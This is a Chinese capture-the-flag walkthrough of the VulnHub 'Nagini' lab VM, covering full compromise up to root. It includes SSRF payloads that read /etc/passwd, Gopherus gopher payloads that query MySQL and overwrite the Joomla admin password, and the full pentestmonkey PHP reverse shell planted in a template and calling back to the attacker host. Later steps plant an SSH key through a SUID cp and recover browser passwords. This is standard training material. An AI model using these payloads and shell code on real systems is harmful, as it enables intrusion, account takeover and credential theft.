?1、靶机信息
靶机名称:Nagini
靶机难度:简单
虚拟机环境:此靶机推荐使用Virtualbox搭建
目标:取得root权限
靶机地址:https://www.vulnhub.com/entry/harrypotter-nagini,689/
| kali服务器IP | 192.168.2.198 |
| 靶机IP | 192.168.2.199 |
2、主机发现
2.1 使用arp协议进行主机发现,找到目标靶机IP地址192.168.2.199
arp-scan -l


2.2 使用nmap进行全端口扫描,发现开启22和80端口
nmap -p- 192.168.2.199
2.3 对发现的端口进行版本服务扫描,22为openssh,80为apache,目标服务器为Debian系统
nmap -sV -p 22,80 192.168.2.199

3、Web信息收集
3.1 访问目标靶机http服务
http://192.168.2.199/

3.2 使用gobuster进行目录发现
gobuster dir -u http://192.168.2.199 -w /home/SecLists/Discovery/Web-Content/common.txt -x php,jsp,aspx,html,txt
http://192.168.2.199/joomla/
http://192.168.2.199/note.txt


3.3 对发现的joomla目录再次进行扫描
gobuster dir -u http://192.168.2.199/joomla -w /home/SecLists/Discovery/Web-Content/common.txt -x php,jsp,aspx,html
3.4 note文件信息收集
http://192.168.2.199/note.txt
文件当中提示我们,需要使用HTTP3服务访问https://quic.nagini.hogwarts 以便进一步通信

4、HTTP 3环境访问
4.1 首先安装HTTP3所需要的环境,详情见代码块。

在使用HTTP3协议访问目标靶机后,可以看到作者提示我们站点存在/internalResourceFeTcher.php和一个configuration的备份文件。
在Github中下载quiche浏览器https://codeload.github.com/cloudflare/quiche/zip/refs/tags/0.16.0unzip quiche-0.16.0.zipcd quiche-0.16.0apt-get updateapt install cargoapt install cmakecargo build --examplesapt purge rustccurl --proto '=https' --tlsv1.2 -sSf https://sh.rustup.rs | sh执行完上面选择1source $HOME/.cargo/envcargo build --examplescargo testcd /quiche/target/debug/examples./http3-client https://192.168.2.199
4.2 使用浏览器访问http://192.168.2.199/internalResourceFeTcher.php,可以看到页面显示”欢迎访问内部网络资源获取页面“

5、SSRF漏洞利用
5.1 尝试使用file协议读取本地内容,可以看到成功读取passwd文件内容,判断此处可能存在SSRF漏洞
file:///etc/passwd

5.2 使用http协议读取本地80端口内容,可以看到页面访问成功
http://127.0.0.1:80

5.3 使用gopher协议访问目标靶机的22端口,发现页面回显服务器的SSH服务的版本信息,说明靶机支持gopher协议
gopher://127.0.0.1:3306

5.4 使用Joomla专用CMS扫描工具对站点进行扫描,发现了之前也提到过的configuration的备份文件
joomscan -u http://192.168.2.199/joomla -ec
http://192.168.2.199/joomla/configuration.php.bak

5.5 对bak备份文件进行下载,在文件中发现很多敏感信息泄露
wget http://192.168.2.199/joomla/configuration.php.bak
public $sitename = 'Joomla CMS'; ? ? 站点名称:Joomla CMS
public $dbtype = 'mysqli'; ? ? ? ? ? ? ? ? ? ? 数据库类型:Mysql
public $host = 'localhost'; ? ? ? ? ? ? ? ? ? ?数据库位于本机
public $user = 'goblin'; ? ? ? ? ? ? ? ? ? ? ? ? ?数据库用户名:goblin
public $password = ''; ? ? ? ? ? ? ? ? ? ? ? ? ? 数据库密码:空
public $secret = 'ILhwP6HTYKcN7qMh'; ? ? 一个密钥


5.6 目前我们通过暴露的bak文件,知道服务器启用了Mysql数据库,并且用户名为goblin,密码为空,接下来就需要使用gopher协议查询Joomla的后台管理员账密,从而登陆至Web后台进行下一步操作。首先下载一个工具,生成gopher的payload,用于我们使用SSRF漏洞对数据库执行命令。
git clone https://github.com/tarunkant/Gopherus.git

5.7 使用gopher协议查询数据库名称,要在SSRF提交处多执行几次才能够成功,数据库名称为joomla
./gopherus.py --exploit mysqlGive MySQL username: goblinGive query to execute: show databases;?gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%10%00%00%00%03%73%68%6f%77%20%64%61%74%61%62%61%73%65%73%3b%01%00%00%00%01

5.8 查表名,可以看到存放用户的表叫做joomla_users
./gopherus.py --exploit mysqlGive MySQL username: goblinGive query to execute: USE joomla; SHOW tables;?gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%19%00%00%00%03%55%53%45%20%6a%6f%6f%6d%6c%61%3b%20%53%48%4f%57%20%74%61%62%6c%65%73%3b%01%00%00%00%01

5.9 查询表中的列,根据页面回显,发现超级用户账密,但是密码是加密后的,用户名为site_admin@nagini.hogwarts
用户名:site_admin
密码:$2y$10$cmQ.akn2au104AhR4.YJBOC5W13gyV21D/bkoTmbWWqFWjzEW7vay
./gopherus.py --exploit mysqlGive MySQL username: goblinGive query to execute: USE joomla; SELECT * FROM joomla_users;?gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%28%00%00%00%03%55%53%45%20%6a%6f%6f%6d%6c%61%3b%20%53%45%4c%45%43%54%20%2a%20%46%52%4f%4d%20%6a%6f%6f%6d%6c%61%5f%75%73%65%72%73%3b%01%00%00%00%01

5.10 由于密码无法进行破解,而我们又对数据库拥有增删改查权限,所以我们直接对超管密码进行修改。Mysql数据库支持以MD5形式存放密码,我们先生成一个12345的MD5值
echo -n "admin123" |md5sum
0192023a7bbd73250516f069df18b500

5.11 更新用户名为site_admin的密码,页面回显提示更改成功
./gopherus.py --exploit mysqlGive MySQL username: goblinGive query to execute: use joomla;update joomla_users set password="0192023a7bbd73250516f069df18b500" where username="site_admin";?gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%6c%00%00%00%03%75%73%65%20%6a%6f%6f%6d%6c%61%3b%75%70%64%61%74%65%20%6a%6f%6f%6d%6c%61%5f%75%73%65%72%73%20%73%65%74%20%70%61%73%73%77%6f%72%64%3d%22%30%31%39%32%30%32%33%61%37%62%62%64%37%33%32%35%30%35%31%36%66%30%36%39%64%66%31%38%62%35%30%30%22%20%77%68%65%72%65%20%75%73%65%72%6e%61%6d%65%3d%22%73%69%74%65%5f%61%64%6d%69%6e%22%3b%01%00%00%00%01

6、Joomla漏洞利用
6.1 使用修改过的密码登陆Joomla后台
http://192.168.2.199/joomla/administrator/
账户:site_admin
密码:admin123


6.2 修改Templates中的beez3中的文件


6.3 对beez3中的index.php进行修改,修改为kali自带的php反弹shell代码,记得修改49行和50行的反弹主机和端口
kali webshell文件路径:/usr/share/webshells/php/php-reverse-shell.php
文件代码如下:
<?php// php-reverse-shell - A Reverse Shell implementation in PHP// Copyright (C) 2007 pentestmonkey@pentestmonkey.net//// This tool may be used for legal purposes only. Users take full responsibility// for any actions performed using this tool. The author accepts no liability// for damage caused by this tool. If these terms are not acceptable to you, then// do not use this tool.//// In all other respects the GPL version 2 applies://// This program is free software; you can redistribute it and/or modify// it under the terms of the GNU General Public License version 2 as// published by the Free Software Foundation.//// This program is distributed in the hope that it will be useful,// but WITHOUT ANY WARRANTY; without even the implied warranty of// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the// GNU General Public License for more details.//// You should have received a copy of the GNU General Public License along// with this program; if not, write to the Free Software Foundation, Inc.,// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.//// This tool may be used for legal purposes only. Users take full responsibility// for any actions performed using this tool. If these terms are not acceptable to// you, then do not use this tool.//// You are encouraged to send comments, improvements or suggestions to// me at pentestmonkey@pentestmonkey.net//// Description// -----------// This script will make an outbound TCP connection to a hardcoded IP and port.// The recipient will be given a shell running as the current user (apache normally).//// Limitations// -----------// proc_open and stream_set_blocking require PHP version 4.3+, or 5+// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.// Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely available.//// Usage// -----// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.?set_time_limit (0);$VERSION = "1.0";$ip = '192.168.2.198'; // CHANGE THIS$port = 1234; // CHANGE THIS$chunk_size = 1400;$write_a = null;$error_a = null;$shell = 'uname -a; w; id; /bin/sh -i';$daemon = 0;$debug = 0;?//// Daemonise ourself if possible to avoid zombies later//?// pcntl_fork is hardly ever available, but will allow us to daemonise// our php process and avoid zombies. Worth a try...if (function_exists('pcntl_fork')) {// Fork and have the parent process exit$pid = pcntl_fork();?if ($pid == -1) {printit("ERROR: Can't fork");exit(1);}?if ($pid) {exit(0); // Parent exits}?// Make the current process a session leader// Will only succeed if we forkedif (posix_setsid() == -1) {printit("Error: Can't setsid()");exit(1);}?$daemon = 1;} else {printit("WARNING: Failed to daemonise. This is quite common and not fatal.");}?// Change to a safe directorychdir("/");?// Remove any umask we inheritedumask(0);?//// Do the reverse shell...//?// Open reverse connection$sock = fsockopen($ip, $port, $errno, $errstr, 30);if (!$sock) {printit("$errstr ($errno)");exit(1);}?// Spawn shell process$descriptorspec = array(0 => array("pipe", "r"), // stdin is a pipe that the child will read from1 => array("pipe", "w"), // stdout is a pipe that the child will write to2 => array("pipe", "w") // stderr is a pipe that the child will write to);?$process = proc_open($shell, $descriptorspec, $pipes);?if (!is_resource($process)) {printit("ERROR: Can't spawn shell");exit(1);}?// Set everything to non-blocking// Reason: Occsionally reads will block, even though stream_select tells us they won'tstream_set_blocking($pipes[0], 0);stream_set_blocking($pipes[1], 0);stream_set_blocking($pipes[2], 0);stream_set_blocking($sock, 0);?printit("Successfully opened reverse shell to $ip:$port");?while (1) {// Check for end of TCP connectionif (feof($sock)) {printit("ERROR: Shell connection terminated");break;}?// Check for end of STDOUTif (feof($pipes[1])) {printit("ERROR: Shell process terminated");break;}?// Wait until a command is end down $sock, or some// command output is available on STDOUT or STDERR$read_a = array($sock, $pipes[1], $pipes[2]);$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);?// If we can read from the TCP socket, send// data to process's STDINif (in_array($sock, $read_a)) {if ($debug) printit("SOCK READ");$input = fread($sock, $chunk_size);if ($debug) printit("SOCK: $input");fwrite($pipes[0], $input);}?// If we can read from the process's STDOUT// send data down tcp connectionif (in_array($pipes[1], $read_a)) {if ($debug) printit("STDOUT READ");$input = fread($pipes[1], $chunk_size);if ($debug) printit("STDOUT: $input");fwrite($sock, $input);}?// If we can read from the process's STDERR// send data down tcp connectionif (in_array($pipes[2], $read_a)) {if ($debug) printit("STDERR READ");$input = fread($pipes[2], $chunk_size);if ($debug) printit("STDERR: $input");fwrite($sock, $input);}}?fclose($sock);fclose($pipes[0]);fclose($pipes[1]);fclose($pipes[2]);proc_close($process);?// Like print, but does nothing if we've daemonised ourself// (I can't figure out how to redirect STDOUT like a proper daemon)function printit ($string) {if (!$daemon) {print "$string\n";}}??>

7、反弹Shell
7.1 反弹shell,成功获得www-data的权限
kali:nc -vlp 9999
浏览器访问:http://192.168.2.199/joomla/templates/beez3/index.php

7.2 升级一下shell,方便后续操作
/bin/bash -i

7.3 查看/home目录下,靶机一共有两个用户,hermoine和snape

7.4 登陆至第一个用户hermoine用户中,发现有horcrux2.txt和火狐浏览留下的文件,但因权限原因拒绝访问


7.5 查看snape用户,发现有一个.creds.txt,里面是一串Base64编码,怀疑是snape的SSH密码
解码前:TG92ZUBsaWxseQ==
解码后:Love@lilly
7.6 成功使用SSH尝试登陆至普通用户snape

7.7 在/var/www/html/horcrux1.txt发现一个flag文件
horcrux_{MzogU2x5dGhFcmlOJ3MgTG9jS0VldCBkRXN0cm9ZZUQgYlkgUm9O}


7.8 在另外一个用户hermoine目录中,/home/hermoine/bin,发现一个具有SUID权限的CP功能,将源复制到目的地,或将多个源复制到目录
那接下来的思路就很明确了,想要无密钥登陆至hermoine用户,我们就需要生成一个SSH密钥对,将公钥传送到目标靶机,通过这个以hermoine权限执行并具有SUID权限的CP命令,将公钥复制到hermoine用户的SSH目录下即可实现无密码登陆
8、SSH公钥登陆

8.1 在kali生成SSH密钥对
kali:ssh-keygen

8.2 先将公钥从kali上传送到目标靶机snape用户的主目录下
cd .ssh
scp id_rsa.pub snape@192.168.2.199:~/
8.3 在snape用户下,将文件名更改为授权密钥的名称,在添加权限后远程复制到hermoine的ssh目录下
mv id_rsa.pub authorized_keys
chmod 640 authorized_keys
./su_cp -p /home/snape/authorized_keys /home/hermoine/.ssh/

8.4 在kali上无密钥直接以hermoine用户登陆至目标靶机
ssh hermoine@192.168.2.199

8.5 成功拿到第二个flag
horcrux_{NDogSGVsZ2EgSHVmZmxlcHVmZidzIEN1cCBkZXN0cm95ZWQgYnkgSGVybWlvbmU=}

9、火狐浏览器密码还原
9.1 我们在用户根目录下,发现一个.mozilla的文件,此文件中存放火狐浏览器的配置文件

9.2 在kali上下载我们所使用的工具,从配置文件中恢复密码
git clone https://github.com/unode/firefox_decrypt.git

9.3 将配置文件下载到kali本地
scp -rp hermoine@192.168.2.199:/home/hermoine/.mozilla /root/Downloads

9.4 使用firefox_decrypt工具,我们成功提取到root的账密
cd firefox_decrypt
python3 firefox_decrypt.py /root/Downloads/.mozilla/firefox


9.5 使用root账密成功登陆,并且拿到最后一个flag
Username: root
Password: @Alohomora#123
